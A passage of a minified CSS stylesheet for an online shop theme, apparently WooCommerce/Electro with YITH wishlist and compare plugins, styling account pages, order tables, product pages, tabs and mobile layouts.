.navbar-wishlist, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-wishlist{order: 4}} .woocommerce-password-strength{text-align: left; font-weight: 600; padding: .53em 0; text-align: right; font-size: .857em} .woocommerce-password-strength:after{content: "\f119"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-left: .53em} .woocommerce-password-strength.strong{color: #5cb85c} .woocommerce-password-strength.strong:after{content: "\f118"} .woocommerce-password-strength.short{color: #d9534f} .woocommerce-password-strength.bad{color: #d9534f} .woocommerce-password-strength.good{color: #5bc0de} .woocommerce-password-strength.good:after{content: "\f11a"} .woocommerce-info+.checkout_coupon, .woocommerce-info+.login{margin-bottom: 2.618em} .create-account .checkbox{display: inline-block; margin-left: .25em} .no-registration-form{width: 41.6666666667%; margin: 0 auto} .or-text{position: absolute; right: 50%; top: 50%; transform: translate(50%); width: 50px; height: 50px; line-height: 50px; text-align: center; border-radius: 50%; border: 1px solid #ddd; font-style: italic; background-color: #fff; z-index: 1} .address header.title, .addresses header.title, .track-order header.title{border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .address header.title::after, .addresses header.title::after, .track-order header.title::after{content: ""; display: table; clear: both} .address header.title h3, .addresses header.title h3, .track-order header.title h3{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; float: left; padding-bottom: .4em; margin-bottom: 0; width: 90%} .address header.title h3::after, .addresses header.title h3::after, .track-order header.title h3::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .address header.title .edit, .addresses header.title .edit, .track-order header.title .edit{float: right; line-height: 3.571em} .address address, .addresses address, .track-order address{line-height: 2em} .woocommerce-edit-address form h3{line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .woocommerce-edit-address form h3::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .edit-account legend{line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .edit-account legend::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .my_account_orders{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .my_account_orders td, .my_account_orders th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .my_account_orders thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .my_account_orders tbody+tbody{border-top: 2px solid #eceeef} .my_account_orders .table{background-color: #fff} .my_account_orders .order-actions .button.view{padding: .5875em 2.625em; font-size: .875em} .notes{padding-left: 0; list-style: none} .note{margin-bottom: 2em} .note .meta{color: #999; font-size: 11px; line-height: 1.5} .note .description{padding: 10px; background-color: #efefef; font-size: 13px; position: relative} .note .description::after{content: ""; display: block; position: absolute; top: -10px; left: 20px; width: 0; height: 0; border-width: 0 0 10px 10px; border-style: solid; border-color: #efefef transparent} .note .description p:last-child{margin: 0; padding: 0} .order-again{margin-bottom: 2.5em} .order-again .button{padding: .6875rem 2.625rem} .order-info mark{padding: inherit; background-color: transparent; font-weight: 700} .customer_details, .order_details{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .customer_details td, .customer_details th, .order_details td, .order_details th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .customer_details thead th, .order_details thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .customer_details tbody+tbody, .order_details tbody+tbody{border-top: 2px solid #eceeef} .customer_details .table, .order_details .table{background-color: #fff} .order_details.bacs_details{list-style: none; padding: 0} .customer_details{border: 1px solid #eceeef} .customer_details td, .customer_details th{border: 1px solid #eceeef} .customer_details th{background-color: #f9f9f9} .customer_details thead td, .customer_details thead th{border-bottom-width: 2px} .addresses, .commentlist.notes, .customer_details, .order-info, .order_details{margin-bottom: 2.5em} label[for=rememberme]{margin-left: .75em} .my_account_orders .button{padding: .618em .857em; font-size: .857em; margin-right: .236em} .my_account_orders .button.view:after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f06e"; margin-left: .53em} p.order-again .button:after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f021"; margin-left: .53em} .cart-empty{font-size: 3.5em; font-weight: 300; text-align: center; line-height: 1.5em; margin-bottom: .75em; margin-top: 2em} .return-to-shop{text-align: center; margin-bottom: 7em} .woocommerce-order-received h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .woocommerce-order-received h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .track_order>p:first-child{text-align: center; margin: 0 auto 4.714em; width: 90%} .track-order h2{font-size: 1.786em; line-height: 1.6em; display: block; padding-bottom: .4em; position: relative; margin-bottom: 1.36em; border-bottom: 1px solid #dadada} .track-order h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .track-order>p{text-align: center} .single-product-wrapper{margin-left: -.9375rem; margin-right: -.9375rem} .single-product-wrapper::after{content: ""; display: table; clear: both} .single-product-wrapper .product-images-wrapper{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.single-product-wrapper .product-images-wrapper{width: 41.6666666667%}} .single-product-wrapper .summary.entry-summary{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.single-product-wrapper .summary.entry-summary{width: 58.3333333333%}} .extended .single-product-wrapper .summary.entry-summary{width: 100%} @media (min-width:768px){.extended .single-product-wrapper .summary.entry-summary{width: 33.3333333333%}} .extended .single-product-wrapper>.product-actions-wrapper{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.extended .single-product-wrapper>.product-actions-wrapper{width: 25%}} div.quantity>label{position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0} .extended .single-product-wrapper div.brand{margin-top: 15px; background: #c3bebe; padding: 5px; display: inline-block;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions{border: 2px solid #ddd; border-radius: 1.214em; padding: 20px;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability{display: block; padding-bottom: .714em; border-bottom: 1px solid #ddd; margin-bottom: 1.429em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .price .electro-price{display: block} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .price del{font-size: 16px; display: block} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity label{position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; font-weight: 400; margin-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity .qty{padding: .536em 1.214em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations{margin-bottom: 0; position: relative} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child td, .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child th{border: none} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td, .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations th{border: none; display: block; padding: 0} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label{padding-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label label{font-weight: 400} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value{margin-bottom: 1em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text], .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select{width: 100%} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations .reset_variations{position: absolute; top: 0; right: 0; font-size: 80%} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{margin-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .single_add_to_cart_button.button{display: block; width: 100%; padding: 10px; margin-top: 20px;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .action-buttons{display: block; text-align: center; margin-bottom: 0} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .woocommerce-variation{margin-top: 1.786em} .single-product .single-product-wrapper{margin-bottom: 6.429em} .extended .single-product-wrapper .add_to_wishlist{display: flex; justify-content: center; align-items: center;} .single-product .single-product-wrapper .loop-product-categories a{color: #878787; margin-left: 10px;} .single-product .single-product-wrapper .loop-product-categories a:focus, .single-product .single-product-wrapper .loop-product-categories a:hover{text-decoration: underline; color: #333} .single-product .single-product-wrapper .action-buttons{margin-bottom: 1.615em} .single-product .product-images-wrapper{position: relative} .single-product .product-images-wrapper .onsale{position: absolute; top: 0; left: 0; z-index: 1} .single-product .product-images-wrapper .flex-direction-nav{padding: 0; list-style: none; opacity: 0} .single-product .product-images-wrapper .flex-direction-nav li a{position: absolute; top: 50%; transform: translate(0, -50%); line-height: 1.6; color: #fff; background: #010101; padding: 4px 30px 7px 30px; border-radius: 24px; opacity: .6} .single-product .product-images-wrapper .flex-direction-nav li a.flex-disabled{opacity: 0; z-index: -1} .single-product .product-images-wrapper .flex-direction-nav li:hover a{opacity: 1} .single-product .product-images-wrapper .flex-direction-nav li:hover a.flex-disabled{opacity: 0; z-index: -1} .single-product .product-images-wrapper .flex-direction-nav>li a{left: 0; right: auto} .single-product .product-images-wrapper .flex-direction-nav li+li a{right: 0; left: auto} .single-product .product-images-wrapper:hover .flex-direction-nav{opacity: 1} .single-product .product-images-wrapper div.images>a{display: block; margin-bottom: .857em} .single-product .product-images-wrapper div.images>a>img{display: block; max-width: 100%; height: auto} .single-product .product-images-wrapper div.images>.thumbnails-single{margin-bottom: .857em} .single-product div.thumbnails-all a{display: inline-block; border: 1px solid #eaeaea} .single-product div.thumbnails-all a img{display: block; max-width: 100%; height: auto} .single-product div.thumbnails-all .synced a{border-bottom-width: 2px; border-bottom-style: solid} .single-product .product_title{font-size: 1.786em; line-height: 1.28em; margin-bottom: .48em} .single-product .woocommerce-product-rating{margin-bottom: 1em} .single-product .brand{display: table-cell; margin-right: 1.5em} .single-product .brand img{max-height: 1.5em; width: auto} .single-product .availability{display: table-cell; vertical-align: middle; color: #8f8e94} .single-product .availability span{font-weight: 700} .single-product .availability p.stock{display: inline} .single-product .action-buttons{font-size: .929em; line-height: 1.385em; display: inline-block} .single-product .action-buttons .clear{display: none} .single-product .action-buttons a, .single-product .action-buttons div, .single-product .action-buttons p, .single-product .action-buttons span{margin: 0; padding: 0; color: #949494} .single-product .action-buttons>a, .single-product .action-buttons>div{display: inline-block; margin: 0 5px; padding-top: .923em} .single-product .action-buttons a:hover{color: #3b3b3b} .single-product .entry-summary>div[itemprop=description], .single-product .woocommerce-product-details__short-description{line-height: 1.5em; color: #7d7d7d; margin-bottom: 0;} .single-product p.stock{display: none} .product-des p:last-child{display:none;} .product-des p{margin-bottom: 0; margin-top: 15px;} .single-product .price{color: #333e48; font-size: 24px; line-height: 1.286em; font-weight: 400; margin-bottom: .571em} .single-product .price del, .single-product .price ins{text-decoration: none; color: #9D0B19;} .single-product .price del{color: #848484; font-size: .6em; line-height: 1.5em; margin-left: .174em} .single-product .price del .amount{text-decoration: line-through} .single-product .cart .quantity{display: inline-block; width: 10em} .single-product .wc-tabs{text-align: center} .single-product .wc-tab{border-radius: 1em; border: 1px solid #ddd; padding: 2.5em} .single-product table.shop_attributes{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .single-product table.shop_attributes td, .single-product table.shop_attributes th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .single-product table.shop_attributes thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .single-product table.shop_attributes tbody+tbody{border-top: 2px solid #eceeef} .single-product table.shop_attributes .table{background-color: #fff} .single-product table.shop_attributes td p{margin-bottom: 0} .single-product table.shop_attributes tbody tr:nth-of-type(odd){background-color: #f9f9f9} .single-product table.variations{width: 100%; max-width: 100%; margin-bottom: 1.236rem; margin-bottom: 1.786em} .single-product table.variations td, .single-product table.variations th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .single-product table.variations thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .single-product table.variations tbody+tbody{border-top: 2px solid #eceeef} .single-product table.variations .table{background-color: #fff} .single-product table.variations tr:last-child td, .single-product table.variations tr:last-child th{border-bottom: 1px solid #eceeef} .single-product table.variations td, .single-product table.variations th{vertical-align: middle} .single-product table.variations td.label{display: table-cell; color: inherit; font-size: 100%; font-weight: 400; border-radius: 0; text-align: inherit; white-space: inherit} .single-product table.variations td.label label{margin-bottom: 0} .single-product table.variations td.value select{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} .single-product table.variations td.value select:focus{border-color: #51a7e8; outline: 0} .single-product table.variations td.value select::-ms-expand{opacity: 0} .single-product table.variations td.value .reset_variations{margin-left: .75em; color: #333e48; font-size: 90%} .single-product table.variations td.value .reset_variations:focus, .single-product table.variations td.value .reset_variations:hover{color: #333e48; text-decoration: none} .single-product .woocommerce-variation{margin-bottom: 1.786em} .single-product .woocommerce-tabs{margin-bottom: 4.857em} .single-product .woocommerce-tabs+section.related, .single-product .woocommerce-tabs~div.products{margin-bottom: 4.857em} .single-product .woocommerce-tabs+section.related>h2, .single-product .woocommerce-tabs~div.products>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .single-product .woocommerce-tabs+section.related>h2::after, .single-product .woocommerce-tabs~div.products>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .single-product .wcppec-checkout-buttons{max-width: 350px} .single_add_to_cart_button.button{color: #fff; font-weight: 700; font-size: 1em; padding: 1.036em 3.434em} .single_add_to_cart_button.button::before{display: inline-block; font: normal normal normal 14px/1 font-electro; font-size: 1.357em; vertical-align: middle; content: "\61"; margin-right: .5em} .single_add_to_cart_button.button:focus::before, .single_add_to_cart_button.button:hover::before{background-color: transparent} #tab-description{color: #686c6f} #tab-description h1, #tab-description h2, #tab-description h3, #tab-description h4, #tab-description h5, #tab-description h6{font-size: 1.643em; line-height: 1.043em; color: #333e48; margin-bottom: 1em} #tab-description p{margin-bottom: 2.857em} #tab-description :last-child{margin-bottom: 0} #tab-description .electro-description .layout{margin-bottom: 140px} #tab-description .electro-description .layout tr td{width: 50%} #tab-description .electro-description .layout tr td:last-child img{position: relative; left: 100px; width: 100%} #tab-description .electro-description .layout:last-child tr td:first-child img{position: relative; right: 100px; width: 100%} #primary #tab-description .electro-description .layout{margin-bottom: 80px} #primary #tab-description .electro-description .layout tr td:last-child img{left: 35px} #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 37px} .extended.full-width #primary #tab-description .electro-description .layout{margin-bottom: 80px} .extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 100px} .extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 100px} .full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 70px} .full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 71px} .single-product.full-width .single-product-wrapper{margin-bottom: 11.429em} .single-product.full-width .product-images-wrapper div.images>a{margin-bottom: 1.214em} .single-product.full-width .product-images-wrapper div.images>.thumbnails-single{margin-bottom: 1.214em} .single-product.full-width .loop-product-categories{margin-bottom: 1em} .single-product.full-width .entry-summary>div[itemprop=description], .single-product.full-width .woocommerce-product-details__short-description{margin-bottom: 3.214em} .single-product.full-width .price{margin-bottom: .714em} .single-product.full-width .wc-tab{padding: 5em} .single-product.full-width .woocommerce-tabs{margin-bottom: 7.714em} .electro-description{margin-bottom: 8.571em} .electro-description>:last-child{margin-bottom: 0} .product_meta>span{font-weight: 700; color: #686c6f} .product_meta>span a, .product_meta>span span{font-weight: 400} .product_meta>span+span::before{content: '/'; color: #c5c5c5; margin: 0 1.571em} .single-product .related>h2, .single-product .up-sells>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .single-product .related>h2::after, .single-product .up-sells>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .electro-tabs{background-color: #f9f9f9; width: 100vw; position: relative; margin-left: -50vw; left: 50%; padding: 2.857em 0; margin-bottom: 5em} .electro-tabs+section.related>h2, .electro-tabs~div.products>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .electro-tabs+section.related>h2::after, .electro-tabs~div.products>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .electro-tabs .electro-tab{margin-bottom: 3.357em} .electro-tabs .electro-tab:last-child{margin-bottom: 0} .electro-tabs .electro-tab .tab-content{background-color: #fff; padding: 2.571em 8.3333%} .electro-tabs .ec-tabs{text-align: center; margin-bottom: 4.571em; border-bottom: 1px solid #ddd; margin-left: -2em; margin-right: -2em} .onsale{display: inline-block; margin-top: 16px; padding: 2px 10px; margin-left: 15px; background: #e00; color: #fff; text-decoration: none; font-size: 14px; font-weight: 700} .normal.single-product .quantity.buttons_added .minus, .normal.single-product .quantity.buttons_added .plus{bottom: .857em; right: .857em} .normal.single-product .quantity.buttons_added .plus{right: 2.286em} #tab-specification h1, #tab-specification h2, #tab-specification h3, #tab-specification h4, #tab-specification h5, #tab-specification h6{font-size: 1.286em; line-height: 1.043em; color: #333e48; margin-bottom: 1em} #tab-specification table.shop_attributes tbody tr:nth-of-type(2n+1){background-color: transparent} #tab-specification table, #tab-specification table.shop_attributes{margin-bottom: 5em} #tab-specification table.shop_attributes:last-child, #tab-specification table:last-child{margin-bottom: 0} #tab-specification table tr td, #tab-specification table tr th, #tab-specification table.shop_attributes tr td, #tab-specification table.shop_attributes tr th{padding: 7px 30px; font-size: 14px} #tab-specification table tr th, #tab-specification table.shop_attributes tr th{font-weight: 700} #tab-specification table tr td:first-child, #tab-specification table tr th, #tab-specification table.shop_attributes tr td:first-child, #tab-specification table.shop_attributes tr th{width: 30%} #tab-specification table tr:first-child td, #tab-specification table tr:first-child th, #tab-specification table.shop_attributes tr:first-child td, #tab-specification table.shop_attributes tr:first-child th{padding-top: 0; border-top: none} .single-product-wrapper table.group_table tr{border-top: 1px solid #eceeef} .single-product-wrapper table.group_table tr:last-child{border-bottom: 1px solid #eceeef} .single-product-wrapper table.group_table td{border: none; display: table-cell; vertical-align: middle} .single-product-wrapper table.group_table .price{text-align: right; font-size: 1.5em} .single-product-wrapper table.group_table .label{display: table-cell; vertical-align: middle; white-space: normal} .single-product-wrapper table.group_table .label label{font-size: 16px; font-weight: 400; margin-bottom: 0} .single-product-wrapper table.group_table .quantity{width: 100px} .text-boxes h2, .text-boxes h3.highlight, .wpb-accordion h2, .wpb-accordion h3.highlight{font-size: 1.286em; line-height: 1em; color: #434343; margin-bottom: 1.667em; font-weight: 600} .text-boxes h2, .wpb-accordion h2{margin-bottom: 1.222em} .about-features{text-align: center} .about-features h2{font-size: 1.286em; line-height: 1em; font-weight: 600; margin-bottom: 1.556em} .faq-page-title{padding-bottom: .88em; border-bottom: 1px solid #dadada; margin-bottom: 1.6em; margin-top: 1em} h3.faq-title{font-size: 1.143em; line-height: 2.5em; font-weight: 700; color: #434343; margin-bottom: 1.25em} .text-content p{color: #434343} .table-compare{border: 1px solid #d7d7d7; margin-bottom: 3.75em} .table-compare .product-title{font-size: 1.071em; line-height: 1.286em; font-weight: 700; color: #0062bd} .table-compare tbody tr th{text-transform: uppercase; background-color: #f1f1f1; vertical-align: middle; text-align: center} .table-compare tbody tr td, .table-compare tbody tr th{border: 1px solid #d7d7d7} .table-compare tbody tr td{vertical-align: middle; text-align: center; padding: 1em} .table-compare tbody tr td .in-stock, .table-compare tbody tr td .out-of-stock{font-size: .6875rem; padding: 4px .625rem; letter-spacing: .6px; text-transform: uppercase} .table-compare tbody tr td .in-stock{border: 1px solid #1abc9c; color: #1abc9c} .table-compare tbody tr td .out-of-stock{border: 1px solid #e74c3c; color: #e74c3c} .table-compare tbody tr td .product-image{display: inline-block} .table-compare tbody tr:first-child td{vertical-align: top; width: 22%} .table-compare tbody .button{padding: .6em 2em} .table-compare tbody .price{font-size: 1.3em} .table-compare tbody .price ins{text-decoration: none} .table-compare tbody .price del{color: #5d7184; font-size: .875rem} .contact-page-title{font-size: 1.786em; color: #333e48; padding-bottom: .6em; position: relative; border-bottom: 1px solid #dadada; margin-bottom: 1.2em} .contact-page-title:after{content: ' '; width: 4.56em; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .store-info h3{font-size: 1em; font-weight: 700; color: #333e48; padding-top: 2.143em; padding-bottom: .714em} .store-info a{text-decoration: underline} .store-info iframe{filter: grayscale(100%)} .store-info iframe:hover{filter: grayscale(0)} .contact-form.vc_column_container .vc_column-inner{padding-right: 70px} .contact-form .form-group{margin-bottom: 1.714em} .store-info.vc_column_container .vc_column-inner{padding-left: 0; padding-right: 0} .store-info.store-info-v2.vc_column_container .vc_column-inner{padding-left: 15px; padding-right: 0} .wpb_gmaps_widget .wpb_wrapper{padding: 0 !important} .info-404 .search-field{width: 40%} .wishlist-title{text-align: center; padding: 40px 0} .wishlist-title h2{font-size: 40px; line-height: 50px; color: #434343} #yith-wcwl-popup-message, .yith-wcwl-add-button img, .yith-wcwl-wishlistexistsbrowse .feedback{display: none !important} .yith-wcwl-wishlistaddedbrowse .feedback{cursor: pointer} .yith-wcwl-wishlistaddedbrowse .feedback:before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; margin-right: 5px; content: "\f00c"; font-family: 'Font Awesome 5 Free'; font-weight: 900} .yith-wcwl-wishlistaddedbrowse>a{display: none} .brg_v2 .add_to_wishlist{position: relative; height: 24px; display: inline-block;} .add_to_wishlist::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; height: 24px; width: 24px; background-image: url("/eg_website_sale_frontend/static/src/css/../icon/heart.svg"); margin-right: 0; content: ""} .yith-wcwl-wishlistexistsbrowse>a::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; height: 24px; width: 24px; background-image: url("/eg_website_sale_frontend/static/src/css/../icon/heart_active.svg"); margin-right: 0; content: ""} .yith-wcwl-share .yith-wcwl-share-title{margin: 0} .yith-wcwl-share>ul{padding-left: 0 !important} .shop_table.wishlist_table>tbody>tr>td, .shop_table.wishlist_table>tbody>tr>th, .shop_table.wishlist_table>tfoot>tr>td, .shop_table.wishlist_table>tfoot>tr>th{vertical-align: middle} .shop_table.wishlist_table .mc-price-wrapper>ins{float: left; margin-right: 10px} .shop_table.wishlist_table .mc-price-wrapper>del, .shop_table.wishlist_table .mc-price-wrapper>del .amount{font-size: 90%} .yith-wcwl-share{margin-top: 10px} .yith-wcwl-share h4{line-height: 27px; padding-bottom: 11px; font-weight: 700; font-size: 18px} .yith-wcwl-share ul>li>a{line-height: 1} .yith-wcwl-share ul>li>a::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Brands'} .yith-wcwl-share ul>li{padding-right: 10px} .yith-wcwl-share .facebook:before{content: '\f09a'; color: #3b5998} .yith-wcwl-share .twitter:before{content: '\f099'; color: #00aced} .yith-wcwl-share .pinterest:before{content: '\f0d2'; color: #cb2027} .yith-wcwl-share .googleplus:before{content: '\f2b3'; color: #dd4b39} .yith-wcwl-share .email:before{content: '\f0e0'; color: #333e48; font-family: 'Font Awesome 5 Free'; font-weight: 900} .btn-add-to-wishlist i{margin: 0 5px 0 0; color: #c6c6c6; transition: .3s, ease} .wishlist_table .add_to_cart.button i, .yith-wcwl-add-button>a i{margin-right: 5px !important} .action-buttons .yith-wcwl-add-to-wishlist img.ajax-loading{display: none !important} .add-to-compare-link{padding: 0; border-radius: 0; font-weight: 400} .add-to-compare-link::before{font: normal normal normal 14px/1 font-electro; margin-right: 6px; content: "\64"; vertical-align: middle; display: inline-block; font-size: 16px} .add-to-compare-link.added::before{content: "\f00c"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-right: 5px} .btn-add-to-compare i{margin: 0 5px 0 0; color: #c6c6c6; transition: .3s, ease} .yith-woocommerce-ajax-product-filter small.count{margin-left: 5px} .yith-woocommerce-ajax-product-filter small.count:before{content: '('} .yith-woocommerce-ajax-product-filter small.count:after{content: ')'} .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a{padding: 0 !important} .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a::before{content: none} .yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span{color: #333e48; padding: .571em 0 .643em; display: inline-block} .yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span::before{content: "\f0c8"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-right: .571em; font-size: 1.143em; line-height: 22px; vertical-align: middle; color: #dfdfdf} .sp-container{border-color: #ddd; -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, .2); -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, .2); box-shadow: 0 1px 10px rgba(0, 0, 0, .2)} .product-thumbnail .container-image-and-badge{position: static} .product-loop-header{position: relative} .product-loop-header .yith-wcqv-button{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -15%); white-space: nowrap; display: none} .product-card .yith-wcqv-button{position: absolute; display: none; top: 100%; left: -65%} .columns-3 .product-card .yith-wcqv-button{left: -85%} .product-card:focus .yith-wcqv-button, .product-card:hover .yith-wcqv-button, .product:focus>.product-outer .yith-wcqv-button, .product:hover>.product-outer .yith-wcqv-button{display: block} #yith-quick-view-content form.cart{margin-bottom: 25px} .yith-wcqv-main{padding: 30px} .other_item{margin-bottom: 20px;} .other_item:first-child{margin-top: 10px;} .feature_new .sidebar-title{border: 1px solid black; background-color: #b01117; color: #FFFF; height: 60px; display: flex; align-items: center; justify-content: center; font-size: 26px; font-weight: bold; text-transform: uppercase;} .feature_new h3.new_title a{font-size: 15px; color:#232323;} .news-content div, .news-content p, .news-content{max-width: 100%;} @media (max-width:767px){.title_main_new{margin-top: 15px;}.other_new.row{margin-top: 30px;}.new_one{margin-bottom: 10px;}.new_one_image{min-height: auto;}.other_new .news-title{font-size: 16px;}.preview_new_one{height:auto;}.day_before, .preview_content{font-size: 14px;}.preview_new_one .day_before, .preview_new_one .preview_new_one_content, .preview_new_one_button, .button_see_detail{display: none;}#content{margin-bottom: 10px}.secondary-nav .menu-item{display: block}.secondary-nav .menu-item a{display: block}.secondary-nav .menu-item+.menu-item{margin-left: 0}.secondary-nav .menu-item.pull-right{float: left}.header-support-info{float: none; text-align: center}.header-support-info .media-body, .header-support-info .media-left, .header-support-info .media-right{display: inline-block}.header-support-info .media-body{width: auto}.header-support-info .media-left{padding-right: 10px; padding-left: 0}.slider-sm-btn{padding: 7px 27px !important; font-size: 14px !important}#tab-description .electro-description .layout tr td{display: inline-block; width: 100%}#primary #tab-description .electro-description .layout tr td:last-child img{left: 24px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 25px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child{margin-bottom: 60px}.navbar-primary .navbar-nav>.menu-item{float: none}.navbar-primary .navbar-nav>.menu-item>a{border-right: none}.navbar-primary button.navbar-toggler:focus, .navbar-primary button.navbar-toggler:hover{background: 0 0; border: 1px solid transparent; padding: .5rem .75rem; line-height: 1}.page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display: none}.site-header .handheld-header .header-logo{text-align: left; width: 80%}.site-header .handheld-header .handheld-navigation-wrapper, .site-header .handheld-header .header-logo{display: inline-block}.site-header .handheld-header .handheld-navigation-wrapper{width: 16%}.primary-nav .navbar-toggler{position: absolute; right: 1.071em; top: .4em; border: 1px solid #ddd; padding: .4rem .75rem .6rem}.primary-nav .nav-inline>.menu-item{display: block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item>a{display: block; padding: .6em 